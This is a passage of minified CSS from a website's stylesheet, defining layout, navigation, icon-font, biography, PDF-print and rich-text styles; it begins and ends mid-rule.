(min-width:72em){.hero__links{left:4.75rem}.hero__links--no-image{left:15.4375rem}.hero__lines{bottom:4.75rem}.hero__header{padding-right:7.125rem;position:absolute;right:0;top:0;width:50%}.hero__header--no-image{position:relative}.hero__container{padding:0}.hero__contact-section{bottom:0;left:50%;margin:0 auto 4.75rem;max-width:720px;position:absolute;width:50%}.hero__image-container{margin-top:0;max-width:50%}.hero__numbers{flex-direction:row}}@media (min-width:86em){.hero__numbers-container{display:block;margin-top:1.1875rem}.hero__numbers-container--image{display:none}}.hero-w-navigation{overflow:hidden}.hero-w-navigation--offices{overflow:unset;overflow-x:hidden}.hero-w-navigation__container{position:relative}.hero-w-navigation__links--desktop{left:0;position:absolute;top:4.75rem;z-index:1}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:flex;flex-wrap:wrap;width:562px}.hero-w-navigation__link.hero-w-navigation__link{box-sizing:border-box;display:block;line-height:1.375rem;max-width:0;min-width:280px;padding:1.75rem 1rem}.hero-w-navigation__link.hero-w-navigation__link--hidden{border:none;display:none}.hero-w-navigation__link.hero-w-navigation__link--active{display:block}.hero-w-navigation__link-text.hero-w-navigation__link-text{padding:1.75rem 1rem}.hero-w-navigation__link-container{display:flex}.hero-w-navigation__link-container:not(:last-child) .hero-w-navigation__link{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link-container{position:relative}.hero-w-navigation--offices .hero-w-navigation__link-container:nth-child(2n){border-left:1px solid rgba(6,30,60,.8)}.hero-w-navigation--offices .hero-w-navigation__link+.hero-w-navigation__link{height:100%;left:100%;position:absolute;top:0;width:100%;z-index:2}.hero-w-navigation--mobile,.hero-w-navigation--mobile-phone{display:none}.hero-w-navigation__links--mobile{background-color:#fff;display:none;left:0;position:fixed;top:5.7rem;width:100%;z-index:1}.hero-w-navigation__dropdown{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.125rem;height:5.7rem;padding-left:2rem;padding-right:3rem;width:100%}.hero-w-navigation__dropdown-arrow{font-size:1.125rem;pointer-events:none;right:2rem;transform:translate3d(0,-50%,0)}.hero-w-navigation__video-image-section{margin:0 2.375rem;padding:2.375rem;position:relative}.hero-w-navigation__video-image-section:before{background-image:url(/assets/images/slash-grid-2.svg);content:"";display:block;height:80%;left:0;position:absolute;top:0;width:100vw;z-index:-1}.hero-w-navigation__video-image-wrapper{position:relative}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:12.5rem}.hero-w-navigation__video-image-container{height:42.1875rem;overflow:hidden;position:relative}.hero-w-navigation__video-image{left:50%;min-height:100%;min-width:100%;position:absolute;top:25%;transform:translate(-50%,-25%)}.hero-w-navigation__overlay-images{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}.hero-w-navigation__overlay-images--visible{pointer-events:all}.hero-w-navigation__overlay-image{background-position:100% 100%;background-size:cover;height:100%;left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:opacity .3s;width:100%}.hero-w-navigation__overlay-image--active{opacity:1;pointer-events:all}.hero-w-navigation__rich-text{font-size:1.25rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{background-color:#061e3c;color:#fff;margin-bottom:8.3125rem;margin-left:auto;margin-top:-14.25rem;min-height:11.875rem;padding:3rem 3rem 4rem;position:relative;width:50%}.hero-w-navigation .simple-hero__cta-link-container{bottom:0;position:absolute;right:0;width:100%}@media screen{.hero-w-navigation--mobile-print:not(:last-child) .button--filled{border-bottom:1px solid rgba(6,30,60,.8)}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:1px solid rgba(6,30,60,.8)}}@media (max-width:60em){.hero-w-navigation__container.hero-w-navigation__container{padding-left:0;padding-right:0}.hero-w-navigation__outer-container.hero-w-navigation__outer-container{margin-top:4.75rem;padding-left:0;padding-right:0}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{width:60%}.hero-w-navigation__video-image{height:auto;min-height:auto;min-width:auto;width:100%}.hero-w-navigation__overlay-image{height:auto}}@media (max-width:1200px){.hero-w-navigation--offices{height:auto!important}.hero-w-navigation--offices .hero-w-navigation__links--desktop{display:none}.hero-w-navigation--offices .hero-w-navigation__video-image-wrapper{margin-left:auto}}@media screen and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:42rem}.hero-w-navigation--offices .hero-w-navigation--mobile-print{display:flex;flex:0 1 auto;flex-direction:column;width:50%}.hero-w-navigation--offices .hero-w-navigation--mobile-print .button--filled{flex:auto}}@media print and (max-width:1200px){.hero-w-navigation--offices .hero-w-navigation--mobile{display:block}.hero-w-navigation--offices .hero-w-navigation--mobile-print[role=presentation]{display:none}}@media (max-width:40em){.hero-w-navigation--mobile{display:block}.hero-w-navigation--mobile .button--filled{line-height:1.375rem}.hero-w-navigation--mobile-print:nth-child(2n) .button--filled{border-left:none}.hero-w-navigation--mobile-print[role=presentation]{display:none}.hero-w-navigation--offices .hero-w-navigation--mobile-print{width:100%}.hero-w-navigation__links--desktop{display:none}.hero-w-navigation__links--mobile{display:block}.hero-w-navigation__video-image-section{margin-left:0;margin-right:0;padding:2rem}.hero-w-navigation__video-image-container{height:20rem}.hero-w-navigation__expandable-content.hero-w-navigation__expandable-content{margin:0;width:100%}.hero-w-navigation .simple-hero__cta-link-container{margin-top:2rem;position:relative}.hero-w-navigation .simple-hero__cta-link-container .simple-hero__cta-link{position:relative;transform:none}}@font-face{font-family:icomoon;font-style:normal;font-weight:400;src:url(/assets/images/icons/fonts/icomoon.ttf?dx2rgy) format("truetype"),url(/assets/images/icons/fonts/icomoon.woff?dx2rgy) format("woff"),url(/assets/images/icons/fonts/icomoon.svg?dx2rgy#icomoon) format("svg")}[class*=" icon__"],[class^=icon__]{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:icomoon!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.icon__arrow-tail:before{content:"\e90d"}.icon__bookmark:before{content:"\e90b"}.icon__headphones:before{content:"\e90a"}.icon__video-camera:before{content:"\e909"}.icon__external-link:before{content:"\e906"}.icon__bookmark-outline:before{content:"\e902"}.icon__email-outline:before{content:"\e903"}.icon__facebook-outline:before{content:"\e904"}.icon__share-outline:before{content:"\e905"}.icon__twitter-outline:before{content:"\e907"}.icon__down-arrow:before{content:"\f101"}.icon__search:before{content:"\f104"}.icon__play-button:before{content:"\f103"}.icon__right-caret:before{content:"\f105"}.icon__close:before{content:"\f100"}.icon__ellipsis:before{content:"\f102"}.icon__mail:before{content:"\e901"}.icon__plus:before{content:"\ea0a"}.icon__twitter:before{content:"\ea96"}.icon__linkedin:before{content:"\eaca"}.icon__facebook:before{content:"\ea90"}.icon__vimeo:before{content:"\eaa0"}.icon__youtube:before{content:"\ea9d"}.icon__x:before{content:"\e90c"}.icon__menu:before{content:"\e900";font-size:1.5em}.icon__glasses:before{content:"\e908";font-size:1.5em;margin-right:.15em}.icon__up-arrow:before{content:"\f101";display:inline-block;transform:scaleY(-1)}.icon__left-arrow:before{content:"\f105";display:inline-block;transform:scaleX(-1)}.icon__right-arrow:before{content:"\f105"}.icon__down-chevron:before{content:"\f105";display:inline-block;transform:rotate(90deg)}.image{background-color:#061e3c;color:#fff;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.image.no-image{background-color:transparent;background-repeat:repeat;-o-object-fit:none;object-fit:none}.image__container{position:relative}.label__text{vertical-align:middle}.label__icon{font-size:.7em}.label__icon--left{margin-right:.25em}.label__icon--right{margin-left:.25em}.letters{color:#061e3c;display:flex;flex-wrap:wrap;justify-content:center}.letters__letter{color:#061e3c;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:.25rem;transition:color .3s ease-in-out;width:14.2857142857%}.letters__letter:focus,.letters__letter:hover{color:#7d7d7d}.letters__letter--disabled{color:#7d7d7d;cursor:not-allowed;font-family:AvenirNextW06-Regular,sans-serif}.letters__letter--disabled:focus,.letters__letter--disabled:hover{color:#7d7d7d}@media (min-width:40em){.letters__letter{width:7.6923076923%}}@media (min-width:60em){.letters{flex-wrap:nowrap;justify-content:space-between}.letters__letter{width:auto}}.link{transition:color .3s ease-in-out}.link,.link--disabled,.link:focus,.link:hover{color:#09a5a8}.link--disabled{font-family:AvenirNextW04-Demi,sans-serif}.link--dark{color:#061e3c;transition:color .3s ease-in-out}.link--dark.link--disabled,.link--dark:focus,.link--dark:hover{color:#09a5a8}.link--bold{font-family:AvenirNextW04-Demi,sans-serif}.link--fade-light:hover{color:#fff}@media (max-width:40em){.link--fade-light:hover{color:#09a5a8}}.link--gray,.link--gray:focus,.link--gray:hover{color:#7d7d7d}.link--ellipsis{cursor:pointer;padding:0 1rem;transition:transform .15s ease-in-out,color .15s ease-in-out}.link--ellipsis:hover{transform:scale(1.2)}.link--ellipsis:focus,.link--ellipsis:hover{color:#061e3c!important}.link--ellipsis-hover:hover{color:#061e3c}.link--ellipsis-hover:focus{color:#061e3c!important}.nav{background-color:#061e3c;color:#fff;min-height:3.75rem;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,transform .5s ease-in-out,margin .3s ease-in-out;z-index:100}.nav__search-input:focus{outline:1px dotted #09a5a8}.nav__mobile-actions--menu{margin-left:0}.nav__mobile-actions .icon__close{align-items:center;background-color:transparent;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;flex:0 0 36px;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__mobile-actions .icon__close:focus,.nav__mobile-actions .icon__close:hover{background-color:#04686a;color:#fff!important}.nav__mobile-actions .icon__close--menu{background-color:transparent;height:27px;width:27px}.nav__mobile-actions .icon__close--menu:active,.nav__mobile-actions .icon__close--menu:focus,.nav__mobile-actions .icon__close--menu:hover{background-color:transparent;color:#09a5a8}.nav__mobile{background-color:#061e3c;left:0;position:absolute;top:5.7rem;width:100%;z-index:0}.nav__mobile-links-wrapper{overflow-y:auto;padding-bottom:1rem;padding-top:5.7rem}.nav__mobile-links{background-color:inherit;display:none;flex-direction:column;height:0;justify-content:flex-start;left:0;margin-top:-5.7rem;min-height:100vh;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:1}.nav__mobile-links--visible{display:flex;transform:none}.nav__mobile-searchbar{background-color:inherit;display:none;left:0;margin-top:-5.7rem;min-height:100vh;overflow-y:auto;padding:1rem 2.375rem;position:absolute;top:0;transform:translateY(-100%);transition:transform .6s ease-in-out;width:100%;z-index:0}.nav__mobile-searchbar--visible{display:block;transform:none}.nav__mobile-searchbar .nav__search{background-color:transparent;border-bottom:2px solid #fff;color:#fff;display:flex;margin-top:9.2625rem;padding:.5rem;position:relative}.nav__mobile-searchbar .nav__search .searchbar__typeahead{left:0;margin-top:2px;position:absolute;top:100%;width:calc(100% - 2px)}.nav__mobile-searchbar .nav__search .searchbar__typeahead-result{background-color:#fff;border-left:1px solid #09a5a8;border-right:1px solid #09a5a8;line-height:1.333rem}.nav__mobile-searchbar .nav__search-input{background-color:#061e3c;border:0;color:#fff;flex:1;font-size:1rem}.nav__mobile-searchbar .nav__search-input::-moz-placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-input::placeholder{color:hsla(0,0%,100%,.8)}.nav__mobile-searchbar .nav__search-button{font-size:1.5em;transition:color .3s ease-in-out}.nav__mobile-searchbar .nav__search-button:focus,.nav__mobile-searchbar .nav__search-button:hover{color:#fff}.nav__mobile-searchbar .nav__search-button--padded{margin-right:1rem}.nav__mobile-primary-links:after{background-color:#f3fafa;content:"";display:block;height:1px;left:2rem;margin-bottom:1rem;margin-top:1rem;position:relative;width:40px}.nav__link{color:#061e3c;cursor:pointer;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;padding:0;transition:color .3s ease-in-out}.nav__link:focus,.nav__link:hover{color:#09a5a8}.nav__link--active,.nav__link--primary:focus,.nav__link--primary:hover{color:#061e3c}.nav__link--mobile{display:block;font-size:1rem;padding:1rem 2rem}.nav__link--mobile-primary{color:#fff;font-size:1.5rem}.nav__link--mobile-primary:focus,.nav__link--mobile-primary:hover{color:#fff}.nav__link--mobile-secondary.nav__link--active{color:#09a5a8}.nav__link--has-icon{align-items:center;background-position:100%;background-repeat:no-repeat;color:#fff;display:flex;position:relative}.nav__link--has-icon.icon__search{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1em;height:36px;justify-content:center;transition:color .3s ease-in-out;width:36px}.nav__link--has-icon.icon__search:focus,.nav__link--has-icon.icon__search:hover{background-color:#04686a;color:#fff!important}.nav__link--has-icon.icon__menu{color:#fff;font-size:1em}.nav__primary{align-items:center;background-color:inherit;border-bottom:1px solid #7c7c7c;display:flex;font-size:1.125rem;height:0;justify-content:space-between;min-height:3.75rem;padding:0 1rem;position:relative;z-index:1}.nav__brand{height:2.95rem;width:100%}.nav__brand--blue{display:none}.nav__brand--tagline{height:70px;padding-left:15px}.nav__brand-link{width:140px}.nav__brand-link img{height:auto;width:100%}@media (min-width:72em){.nav__brand-link{width:235px}}.nav__secondary{display:none;outline:none;padding:0 2.375rem}.nav__links,.nav__search-section{display:none}.nav__links{align-items:center;justify-content:center;opacity:1;transition:opacity .3s ease;visibility:visible}.nav__links--hidden{opacity:0;pointer-events:none;z-index:-1}.nav__links--primary{margin-left:auto;padding:0 1em;position:relative}.nav__links--primary:after{background-color:#7c7c7c;content:"";height:41px;opacity:.5;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px}.nav__links-container{flex:0 1 auto;padding-right:0;position:relative;width:auto}.nav__brand-container,.nav__links-container{align-items:center;display:flex}.nav__brand-title{font-size:1.5rem}.nav__brand--detail{display:none;height:5.7rem;width:auto}.nav__search-button{transition:color .3s ease-in-out}.nav__search-button:focus,.nav__search-button:hover{color:#08ced2}.nav__search-cta{align-items:center;background-color:#09a5a8;border-radius:100%;color:#fff;display:flex;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-cta.icon__close{background-color:transparent}.nav__search-cta.icon__close:focus,.nav__search-cta.icon__close:hover{background-color:transparent;color:#04686a}.nav__search-cta:focus,.nav__search-cta:hover{background-color:#09a5a8}.nav--fixed{backface-visibility:hidden;left:0;position:fixed;top:0;transform:translateZ(0);width:100%}.nav--dark,.nav--fixed.nav--hidden{background-color:#061e3c;border-color:#061e3c}.nav--dark{color:#fff}.nav--dark .nav__primary{background-color:initial;border-color:initial}.nav--dark .nav__search-input{border-color:#fff;color:#fff}.nav--dark .nav__search-input::-moz-placeholder{color:#fff}.nav--dark .nav__search-input::placeholder{color:#fff}.nav--dark .nav__search-button.icon__search{color:#fff}.nav--dark .nav__search-button.icon__search:focus,.nav--dark .nav__search-button.icon__search:hover{color:#09a5a8}.nav--dark .nav__links--primary:after{background-color:#f3fafa}.nav--dark .nav__link{color:#fff}.nav--dark .nav__link--active,.nav--dark .nav__link:focus,.nav--dark .nav__link:hover{color:#09a5a8}.nav--dark .nav__link.link--ellipsis:focus,.nav--dark .nav__link.link--ellipsis:hover{color:#08ced2!important}.nav--hidden{transform:translateY(-100%)}@media (max-width:40em){.nav__brand-title{font-size:inherit}}@media (min-width:72em){.nav{background-color:#fff;color:#09a5a8;min-height:5.7rem}.nav__link{padding:0 1rem}.nav__link--has-icon.icon__search{font-size:1.5em;height:55px;width:55px}.nav__links-container{flex:0 1 auto;padding-right:55px}.nav__mobile,.nav__mobile-actions{display:none}.nav__mobile-actions .icon__close{font-size:1.5em;height:55px;width:55px}.nav__primary{border:0;min-height:5.7rem;padding:0 2.375rem}.nav__secondary{background-color:#061e3c;box-sizing:border-box;color:#fff;display:block;max-height:0;overflow:hidden;transition:max-height .3s ease-in-out,padding .3s ease-in-out}.nav__secondary--visible{max-height:5.7rem}.nav__search-section{display:flex;justify-content:flex-end;position:absolute;right:0;z-index:1}.nav__search-section--expanded{width:calc(100% - 3rem)}.nav__search{display:flex;justify-content:space-between;overflow:hidden;padding-right:0;pointer-events:none;position:relative;transition:width .3s ease,padding .3s ease;width:0;z-index:0}.nav__search--expanded{overflow:visible;padding-right:1em;pointer-events:auto;width:100%;z-index:1}.nav__search--expanded .nav__search-input{flex:1 1 auto}.nav__search-input{background-color:transparent;border:0;border-bottom:2px solid #09a5a8;color:#000;font-size:1rem;min-width:11.875rem;padding:.5rem;transition:min-width .3s ease-in-out}.nav__search-input::-moz-placeholder{color:#09a5a8}.nav__search-input::placeholder{color:#09a5a8}.nav__search-input--expanded{min-width:23.75rem}.nav__search-button{align-items:center;background-color:#09a5a8;border-radius:100%;color:#09a5a8;display:flex;flex:0 0 55px;font-size:1.5em;height:55px;justify-content:center;transition:color .3s ease-in-out;width:55px}.nav__search-button.icon__close{color:#fff;font-size:1em}.nav__search-button.icon__search{background-color:transparent;border-radius:0;font-size:1em;padding:0 1em;position:absolute;right:1em;top:0;width:auto;z-index:1}.nav__search-button:focus,.nav__search-button:hover{background-color:#04686a;color:#fff}.nav__links{display:flex}.nav__links--secondary{height:5.7rem;padding:1rem 1em}.nav__links--secondary .nav__link--active{color:#09a5a8}.nav__links--secondary .nav__link{font-size:.875rem}.nav__brand--blue{display:block}.nav--dark .nav__brand--blue,.nav__brand--white{display:none}.nav--dark .nav__brand--white{display:block}.nav__brand-title{padding-left:1rem}.nav--dark{background-color:#061e3c;border-color:#061e3c;color:#fff}}@media (min-width:80em){.nav__brand--detail{display:block}}.overview__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem}.overview__bio{background-color:#061e3c;color:#fff;margin-top:2.375rem;padding:0 2.375rem 2.375rem;position:relative}.overview__bio--no-image{padding-bottom:4.75rem}.overview__additional-container{display:grid;transition:grid-template-rows .6s}.overview__additional-container--open{grid-template-rows:1fr}.overview__additional-container--closed{grid-template-rows:0fr}.overview__additional-overflow-container{overflow:hidden}.overview__bio-content{font-family:Lora,serif;overflow:hidden}.overview__bio-content--padding{margin-top:1rem}.overview__bio-content.rich-text a[href],.overview__bio-content.rich-text a[href]:hover{color:#09a5a8}.overview__read-more{color:#09a5a8;font-size:1.125rem;margin-top:1rem}@media (max-width:40em){.overview__read-more{margin-bottom:2rem}}.overview__read-more--hidden{display:none}.overview__details{padding:0;position:relative;z-index:1}.overview__details--no-image{z-index:3}.overview__detail-lists{box-sizing:border-box;margin-top:4.75rem;padding:0 2.375rem;width:100%}.overview__bio-wrapper{padding-top:1.1875rem}.overview__cta{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;min-width:14.0625rem;padding:2rem;position:absolute;right:0;top:100%;transform:translate3d(0,-50%,0)}@media (min-width:40em){.overview__title{font-size:3rem}}@media (min-width:72em){.overview__bio{margin-top:-4.75rem;order:1;width:calc(50% + 8rem)}.overview__bio-wrapper{padding-top:2.375rem}.overview__bio-wrapper--no-padding{padding-top:0}.overview__bio-wrapper .overview__bio-content:before{content:"";display:block;float:left;height:4.75rem;width:7.125rem}.overview__bio-wrapper .overview__bio-content--no-indent:before{content:none}.overview__bio-wrapper .biography-header.overview__title:before{content:"";display:block;float:left;height:2.375rem;width:7.125rem}.overview__details{align-items:flex-start;display:flex}.overview__detail{padding-left:2.375rem}.overview__detail-lists{margin-top:0;padding:2.96875rem 2.375rem 0 4.75rem;width:calc(50% - 8rem)}.overview__detail-lists--no-image{padding:2.96875rem 2.375rem}}.overview__quotes{font-size:1.125rem;line-height:2rem;margin-left:7.125rem}.overview__quote,.overview__quotes{margin-bottom:1.1875rem}.overview__quote--text{font-weight:700}#home-page,#homeApp{background-color:#061e3c}.page__background{display:none;height:100vh;left:0;position:relative;top:0;width:100vw;z-index:0}.page__navbar{background-color:#fff;left:0;position:fixed;top:0;width:100vw;z-index:100}.page__content{background-color:#fff;transition:top .7s ease-in-out,padding-top .7s ease-in-out;z-index:1}.page--padded-top,.page__content{padding-top:3.75rem}.page--overflow-hidden{overflow:hidden}@media (min-width:72em){.page__background{display:block;min-height:calc(100vh - 5.7rem)}.page__navbar{bottom:100%;left:0;position:absolute;position:fixed;top:auto;transform:none;transform:translateY(100%)}.page__content{padding-top:5.7rem}}@media (min-width:72em) and (-ms-high-contrast:none),screen and (min-width:72em) and (-ms-high-contrast:active){.page__content{top:100%}}@media (min-width:72em){.page--padded-top{padding-top:5.7rem}}#pdf *{line-height:1.5}#pdf .pdf__avoid-page-break{page-break-inside:avoid}#pdf .pdf__header{display:flex;justify-content:space-between}#pdf .pdf__header-text{font-size:1.5rem;margin-top:.9375rem}#pdf .pdf__quick-facts{font-size:1.5rem}#pdf .pdf__quick-facts-container{margin-bottom:2.375rem}#pdf .pdf__excerpt{border-bottom:1px solid #d3d3d3;margin-bottom:1.78125rem;padding-bottom:1.78125rem;position:relative}#pdf .pdf__title{font-family:Arial;font-size:2rem;font-weight:700;line-height:1.25}#pdf .pdf__subtitle{font-size:1.875rem}#pdf .pdf__link{color:#09a5a8;font-size:1.25rem}#pdf .pdf__link--deep-blue{color:#061e3c}#pdf .pdf__link--robin-eggs-blue-dark{color:#09a5a8}#pdf .pdf__logo-container{padding-top:25px}#pdf .pdf__logo{max-width:275px}#pdf .pdf__contact-image{width:200px}#pdf .pdf__two-column{overflow:hidden}#pdf .pdf__two-column--contact:not(:last-child){margin-bottom:.9375rem}#pdf .pdf__column{float:left;width:calc(50% - 1rem)}#pdf .pdf__column:last-child:not(:only-child){margin-left:2rem}#pdf .pdf__column--no-width{width:auto}#pdf .pdf__section-spacing{margin-top:3rem}#pdf .pdf__section-spacing--small{margin-top:2rem}#pdf .pdf__section-inner-spacing{margin-top:1rem}#pdf .pdf__section-inner-spacing--small{margin-top:.5rem}#pdf .pdf__section-header{font-size:1.875rem}#pdf .pdf__section-header--border-bottom{border-bottom:1px solid #d3d3d3;padding-bottom:.5em}#pdf .pdf__section-subheader{color:#061e3c;font-size:1.5rem}#pdf .pdf__image{width:100%}#pdf .pdf__footer{color:#7d7d7d;font-size:.875rem}#pdf .pdf__author:last-child:not(:only-child):not(:only-of-type):before{content:" and "}#pdf .pdf__author:not(:last-child):not(:only-of-type):after{content:", "}#pdf .pdf__author:not(:only-of-type):nth-last-of-type(2):after{content:""}#pdf .pdf__rich-text{font-family:Georgia,serif}#pdf .pdf__rich-text,#pdf .pdf__rich-text p{font-size:1.25rem}#pdf .pdf__rich-text h4{color:#061e3c}#pdf .pdf__rich-text ul{padding-left:0}#pdf .pdf__rich-text ul li{background:url(/assets/images/bullet.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page .pdf__rich-text h3{border-bottom:2px solid #d3d3d3;color:#061e3c}#pdf .pdf__insights-page .pdf__rich-text a[href]{color:#09a5a8}#pdf .pdf__insights-page .pdf__rich-text ul li{background:url(/assets/images/bullet-black.png) no-repeat 0 14px;list-style:none;padding-left:15px}#pdf .pdf__insights-page blockquote{margin-right:75px}#pdf .pdf__insights-page blockquote p{margin-left:4.75rem;position:relative}#pdf .pdf__insights-page blockquote:before{content:none;height:0;width:0}#pdf .pdf__insights-page blockquote:after{bottom:0;margin-left:85px;position:absolute;width:4.75rem}.results{padding-top:4.75rem}.results-listing__items{margin-top:2.375rem}.results-listing__item{padding:2rem 0}.results-listing__item:not(:last-child){border-bottom:1px solid #d3d3d3}.results-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;transition:color .3s}.results-listing__link:hover{color:#09a5a8}.related-content{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem;padding-bottom:0}.related-content mark{background-color:transparent}.related-content--max-width{display:flow-root;max-width:80ch}.related-content--sans{font-family:AvenirNextW06-Regular,sans-serif}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5,.related-content h6,.related-content ol,.related-content p,.related-content ul{margin-top:1.1875rem}.related-content .sub-head,.related-content h1,.related-content h2,.related-content h3,.related-content h4,.related-content h5{font-family:AvenirNextW04-Demi,sans-serif}.related-content h6{font-family:AvenirNextW06-Regular,sans-serif}.related-content h1{color:red;display:none;font-size:1.875rem}.related-content h2{font-size:1.875rem}.related-content .sub-head,.related-content h3{color:#7d7d7d;font-size:1.75rem}.related-content h4{font-size:1.5rem;margin-top:3.5625rem}.related-content h5{font-size:1.125rem;margin-top:2.375rem}.related-content h6{font-size:1.125rem}.related-content ol,.related-content ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.related-content ul li{list-style:disc}.related-content ul li ul{margin-top:0}.related-content ul li ul li{list-style:circle;margin-top:0}.related-content ul li ul li ul{margin-top:0}.related-content ul li ul li ul li{list-style:square;margin-top:0}.related-content ol li{list-style:inherit}.related-content li{line-height:32px;margin-top:8px}.related-content p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.related-content a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.related-content a[href]:focus,.related-content a[href]:hover{color:#000}.related-content blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.related-content blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.related-content blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.related-content img{height:auto;max-width:100%}.related-content b,.related-content strong{font-weight:600}.related-content sup{font-size:.5em;position:relative;top:-.5em}.related-content em,.related-content i{font-style:italic}@media (min-width:60em){.related-content blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.related-content blockquote:before{display:none}.related-content blockquote:after{left:-4.75rem}}.related-content iframe{width:100%}.related-content ul{list-style:inside}.related-content ol{padding:revert}.related-content__label{color:#7d7d7d;font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem}.related-content__section{padding-top:0}.related-content__section--contain-overflow{overflow:hidden}.related-content__count{margin-top:1.1875rem}.related-content__subtitle{color:#061e3c;font-size:1.125rem;line-height:24px;margin-top:1.1875rem}.related-content__subtitle-item--primary:not(:last-child):after{content:" - "}.related-content__title-container{display:block;position:relative}.related-content__invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.related-content__title{background-image:linear-gradient(180deg,#f0f0f0 0,#f0f0f0);background-position:right 26px;background-repeat:no-repeat;background-size:100% 8px;color:#061e3c;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.5rem;line-height:34px;padding-right:4px;position:relative}.related-content__title--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));color:transparent}.related-content__title--invisible:focus,.related-content__title--invisible:hover{background-size:100% 8px;color:transparent}.related-content__preview{line-height:1.5;margin-top:1rem}.related-content__items{padding-top:2.375rem}.related-content__item{display:flex;flex-wrap:nowrap;justify-content:space-between;padding-bottom:2.375rem;position:relative}.related-content__item:not(:first-child){padding-top:2.375rem}.related-content__item:before{border-top:1px solid #d3d3d3;bottom:0;content:"";display:block;height:0;left:0;position:absolute;width:100vw}.related-content__item--block{display:block}.related-content__item-content--primary{flex-grow:1;padding-right:1rem}.related-content__minute-label{align-items:center;display:flex}.related-content__minute-label .icon__headphones{margin-right:5px}.related-content__view-all{display:block;margin-top:2.375rem}@media (min-width:40em){.related-content__label{display:flex}.related-content__title{font-size:1.5rem}.related-content__title i{font-family:AvenirNextW06-Italic,sans-serif}.related-content__item-content--primary{padding-right:15%}}@media (min-width:60em){.related-content--padded{padding:2.375rem 0}.related-content--top-padded{padding:7.125rem 2.375rem 2.375rem}}@media (max-width:40em){.related-content__item{display:block}.related-content__registration-container{margin-top:1.1875rem}.related-content--rss{padding-top:0}}a.related-content__title.related-content__title.related-content__title{border-bottom:0;transition:color .3s ease-in-out,background-size .6s ease-in-out}a.related-content__title.related-content__title.related-content__title:focus,a.related-content__title.related-content__title.related-content__title:hover{background-size:0 8px;color:#09a5a8}.rotatable{display:inline-block;transform:none;transition:transform .3s ease-in-out}.rotatable--ready{transform:rotate(45deg)}.rotatable--bigger{font-size:1.2em;vertical-align:middle}.rotatable--link{transition:transform .3s ease-in-out,color .3s ease-in-out!important}.rich-text{font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rich-text mark{background-color:transparent}.rich-text--max-width{display:flow-root;max-width:80ch}.rich-text--sans{font-family:AvenirNextW06-Regular,sans-serif}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6,.rich-text ol,.rich-text p,.rich-text ul{margin-top:1.1875rem}.rich-text .sub-head,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5{font-family:AvenirNextW04-Demi,sans-serif}.rich-text h6{font-family:AvenirNextW06-Regular,sans-serif}.rich-text h1{color:red;display:none}.rich-text h1,.rich-text h2{font-size:1.875rem}.rich-text .sub-head,.rich-text h3{color:#7d7d7d;font-size:1.75rem}.rich-text h4{font-size:1.5rem;margin-top:3.5625rem}.rich-text h5{margin-top:2.375rem}.rich-text h5,.rich-text h6{font-size:1.125rem}.rich-text ol,.rich-text ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rich-text ul li{list-style:disc}.rich-text ul li ul{margin-top:0}.rich-text ul li ul li{list-style:circle;margin-top:0}.rich-text ul li ul li ul{margin-top:0}.rich-text ul li ul li ul li{list-style:square;margin-top:0}.rich-text ol li{list-style:inherit}.rich-text li{line-height:32px;margin-top:8px}.rich-text p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rich-text a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rich-text 